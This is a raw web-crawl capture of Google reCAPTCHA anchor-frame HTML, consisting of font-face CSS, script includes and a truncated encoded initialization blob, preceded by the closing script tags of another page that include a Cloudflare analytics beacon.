        })('B9A972B8-36FB-4B4F-8998-E648E4B1D8C7', '');

        const hasLead = 'False';
        const lead = '';
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"922b627cb0324dfba474580ac8d86600","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldhr6IUAAAAAHq-U4ekYnhJ1mNlBPqepalvC2ET&co=aHR0cHM6Ly9taW5oYWNhc2FwZXRzLmNvbS5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9b422k9fsa3e
body_size: 49418
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3EXcbPdrN5Xqyxl7zw46sw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3EXcbPdrN5Xqyxl7zw46sw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3EXcbPdrN5Xqyxl7zw46sw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22bFdqTV7ChlDCjhvCh8KfwoLDisO3O8OrSsOtwokHMcKVwpBLw7ZBwoBOwp1kO8Ozw7rCjCHClMKlb3cXB8KxwpbDtA9pwoNgR8K3AsOnWDLCgXRyPlPCuj9xw5YURMKaE8KDw4XDjW3ClR3DusK7ecOTwoTCpW/Cp1LCsEPChQ5aKsKXwrHCnCU4woVfw6zCvElADVIOBA0kwqjDozbDvsOJSh7CtcOqWBdBwpY9wqNXwrtgwr3Di0IJw7LDvx/Cn8OvFW/CsC4xwpzClDgpKUTCrBkucMOEY3LCgHEmw77DqsKkwqkndVbCqWcLM8KdFcOvwoTDoCDCuFDDr8O2RMKcw77CocO7w7V1IR/DuMKYRMKhw6RTOsOdw5sCwrTCm8KOC8KRw4UHw5crf8OWV2TCs8O+wqh3w4zCqsKJw53Dh8O7MBvDnsKHMy/CpV7ClUjClMKtw5MGesOhZWZfJTNcJ0E7w6fCoSE4w6zDqmrDpsOGwp8Sw6XCj24fHBfDuE8zLVPDiD0fw4oPDTPCpcOdwrjCtSxYw5BPw6DDl8KNwpPCt3HClsOiwroPwoHCn8O9aMKmEA0Aw7khBcKzXsKvXi5IcMKkwp/Cjz3Dmlprw7BRI8KJw63Dn8OSw4dTWMOnw53Ck0LCnkEEQ2Q6w4tnAmjClMK9w7F9GChIc1sdwpt1w5wAAcKRHC9Vwpo4w7tiYRDDvMOxwrxvw4TDjmdkXsOrXm1/SsOuw7/DvsOuLMKdGcOzfcKgw60bN1xOwoJrMXHCnRLCvcKhw64Zwo0qwqsuC07CpsKGXRYzwqjDsMKCwokQwpfDjsOHw7BHbQ4sw4gCw5LCmsKHasOBwqRhccK8w6hhOcOIw79wLj3Cun/[base64]/[base64]/CtcKURH3CtT8vwpfDtgXCuVvCqMKiCcOpw7RuLsKVw49rfsOxw5ptcnE0w4hHwovCisO7w4DDncOgbS0HUcOpwo/Ck0HCucOzbMKBwpzDlcOkw73CiT7DkMOxwpRCCMO/KlghG8OiAHXDmkUIQ8OnJsKBw69TIMOMwrHCvC8ZCGEpw70HwrXCjsOywr/Co8KEezVSE8KAw5sdwq3Co3VATMKlwrTCu8OBLzMLNMK8w6xWwq/Cu8K/[base64]/W8K8RsOCS0s6wqLDjMKHw4jDtcOCwpBjwpLCq8Kjew0eAsKuD8O9MWIvwqjDvMOUBMOnYgIOwrvChDnDoWdHEcKYYwF7wrbCu8Kpw4vDrWZzwrQpwqjDqErCiSfCgsOPwpHCpTV0esKJwpDCoybCpTAew41dwr3DscOMAT9dw5gKw7fDr8Oew6ZNF1jDu8O1NMOPE8K/[base64]/w5hcScKkw4nCpsKxwqHCtyAQwqYmw4MEw61KaBHDhm8yPcKiwo7DqAXDgj1FNlHChcObTMOFw6PDrVnCsmtuw7gXwq3CtijDrSXCs8O0EMOYwrZoPBTCj8OHSsKcdMKuAsOsfMOsOcKFw4/CkwRew61bVlsFwqV1wqQwH3cGKMKgA8Omw7bDmsKaEXjCmR5yVD/Doz3CtnnCgMKKTsKGf3/DsThFV8Kdwp/Dr8KPw5wdcGNPwr4wXRzCp0ZnwrVZw5tDworCmVPDvcO7wobDvnbDp1hkwobDpMKrU8OWOl7Cp8KLw54zwp/Ct04kd8K2M8KYwr02w7IuwpEhIcKWbgE9wojDj8Kew6zCqWHDvMKcwrgMw6sQWEs/woowAWpCU8K/[base64]/wprDhcK2csOEw5PDn8OKw6rDnk0mw4rCuTLDnDDCqitGw7AMw5nDicObwrHDlcOFR8KNw7rDu8OFwq/DoFFGc0rCrcK/ZsKWwolkQSV8w6trVEzDjsO2wqvDk8OOEQfCrTDDtDPCvcO2woJbEz/DkMKWw7oGwozDpXgKFsKgw5csJzbDllxtw6zCpMKePMKkc8K3w74cQ8Oww7fDiMOqw5xlMcOMw5LDsVtufMKtw6PCn1DClsOTX1N9JMOUEsOnw4YqH8KJwoErekQ/[base64]/DisOxw4vDqUVWP8OMwqTDtnLClyxbOsKZSXfDgMKLLR/CnivCgsKUJ8O7wrZVACHDsRTCjjUBw6TDuV7DjMOowo0fGhFwRF1wKQAtY8OPw70cV2XDp8OLw7nDiMOswqjDsEfDu8KbwrDDsMKDw5YEeSrDiUMiwpbDiMKNEsK/w7HDimfDmzobwoBSw4VEM8K+wrrCncONFixNJS3DsAp5wp/Dh8KMw7RQQmDDpW4gw71VXcOHwrTCsGwSw4deQMOAwrgDwoEncS4Swq0tCkQJARHDl8OgwoEQw4bDjVVkAcK/SsKawrtALRDChRgNw5owX8ODw6BWBmfDsMOYw5sOb2s4wo/DmAs/I0pawqdeWMK0CMOdOmMHWcOhOjvDjU/CuSUARAhFecOnw5DCiBhEw4glXUkMw7JHQhzCgFDClcKTNlNHNcKTJcOZw54ewoLCmMOzfFRWwp/[base64]/wofCiMK8w5w1ScK3Bi1bBV8jPMOdQlIhI8OlVsOuNGIdXcKWw73CosOxw5nCqMKpaFLDgMKVwoPDnRJCw7dXwqrDoTfDoHTDg8OEw7HChmFcW0YVw4hPGgHCvVXCujI9LFpvTcKRNsKbwqHChE8AKR/[base64]/DsDzCnsKJwo7CtsOQZBdzW8KUw7fCqsOHw7zCvMOmAFrClBPDvcO9fsKfw7VJwrrCgcOvwp5Cwqp9cjZNw5XCtMOMEMKMw7kewqnDtnnCkUjCncOGw7PDhcOwJsKfw7gWwozCs8OywqRrwoPCog7DiBTDskA9w